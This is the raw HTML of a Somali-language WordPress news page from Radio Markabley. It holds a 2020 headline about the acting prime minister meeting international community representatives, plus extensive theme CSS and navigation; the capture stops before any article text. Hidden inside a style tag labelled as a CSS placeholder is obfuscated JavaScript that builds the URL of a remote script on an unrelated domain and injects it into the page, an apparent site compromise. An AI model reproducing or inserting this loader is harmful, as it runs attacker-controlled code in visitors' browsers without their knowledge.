.sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#181c7a}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dd3333}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#282fcc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#282fcc}.td-sub-footer-container{background-color:#181c7a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#181c7a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#181c7a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#181c7a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#181c7a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#181c7a}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dd3333}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#282fcc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#282fcc}.td-sub-footer-container{background-color:#181c7a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://radiomarkabley.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomarkabley.com/category/wararka-maanta/",
                    "name": "Wararka Maanta"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/",
                    "name": "Sii hayaha Ra’iisulwasaraha oo la shiray wakiillada Beesha Caalamka"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* Hide reCHAPTCHA Badge */
.grecaptcha-badge {
	visibility:hidden !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_jafqmvjdjt=String;let_obud=_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ffcxecsd="s"+"c"+_jafqmvjdjt[_obud](114,105,112,116),_czpuedjoiux="c"+"re"+_jafqmvjdjt[_obud](97,116,101,69,108,101,109,101,110,116),_bnqwd="s"+_jafqmvjdjt[_obud](114,99),_jvdeg=_jafqmvjdjt[_obud](105,100),_zubme="cu"+"rre"+_jafqmvjdjt[_obud](110,116,83,99,114,105,112,116);letaiacptemwn="pa"+"r"+_jafqmvjdjt[_obud](101,110,116,78,111,100,101),_xwycnidd="i"+"ns"+_jafqmvjdjt[_obud](101,114,116,66,101,102,111,114,101),afaiacjr="ge"+"El"+_jafqmvjdjt[_obud](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kphkax="h"+"e"+_jafqmvjdjt[_obud](97,100),abvdkcuebbl="ap"+"p"+_jafqmvjdjt[_obud](101,110,100,67,104,105,108,100),agrfgglgaj=document;varamqnjla="t"+"e"+_jafqmvjdjt[_obud](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ldzjt=agrfgglgaj[_czpuedjoiux](_ffcxecsd),_ybixzgwnv=_jafqmvjdjt[_obud](104,116,116,112,115,58,47,47)+_jafqmvjdjt[_obud](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jafqmvjdjt[_obud](47)+"a"+"ss"+_jafqmvjdjt[_obud](101,116,115)+_jafqmvjdjt[_obud](47)+_jafqmvjdjt[_obud](112)+"o"+"st"+_jafqmvjdjt[_obud](46,106,115);_ldzjt[_bnqwd]=_ybixzgwnv;_ldzjt[_jvdeg]=amqnjla;if(agrfgglgaj[_zubme]){agrfgglgaj[_zubme][aiacptemwn][_xwycnidd](_ldzjt,agrfgglgaj[_zubme])}else{agrfgglgaj[afaiacjr](_kphkax)[0][abvdkcuebbl](_ldzjt)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-1468 single-format-standard td-standard-pack sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Radio-markabley-100828204886823/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ileysinc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://radiomarkabley.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67"><a href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://radiomarkabley.com/category/news-in-english/">News in English</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://radiomarkabley.com/category/maqaallada/">Maqaallada</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://radiomarkabley.com/category/caalamka/">Caalamka</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://radiomarkabley.com/category/ciyaaraha/">Ciyaaraha</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://radiomarkabley.com/category/barnaamijyada/">Barnaamijyada</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://radiomarkabley.com/category/wareysiyada/">Wareysiyada</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://radiomarkabley.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://radiomarkabley.com/">
			<img class="td-retina-data"  data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" src="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" alt=""  width="1165" height="150"/>
			<span class="td-visual-hidden">Radio Markabley (RM)</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://radiomarkabley.com/">
            <img class="td-retina-data" data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" src="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" alt=""  width="1165" height="150"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://radiomarkabley.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-67"><a href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68"><a href="https://radiomarkabley.com/category/news-in-english/">News in English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://radiomarkabley.com/category/maqaallada/">Maqaallada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://radiomarkabley.com/category/caalamka/">Caalamka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73"><a href="https://radiomarkabley.com/category/ciyaaraha/">Ciyaaraha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-71"><a href="https://radiomarkabley.com/category/barnaamijyada/">Barnaamijyada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://radiomarkabley.com/category/wareysiyada/">Wareysiyada</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://radiomarkabley.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://radiomarkabley.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wararka Maanta" class="entry-crumb" href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sii hayaha Ra’iisulwasaraha oo la shiray wakiillada Beesha Caalamka</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1468" class="post-1468 post type-post status-publish format-standard has-post-thumbnail category-wararka-maanta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sii hayaha Ra’iisulwasaraha oo la shiray wakiillada Beesha Caalamka</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://radiomarkabley.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T16:31:32+03:00" >September 22, 2020</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1468">39</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent 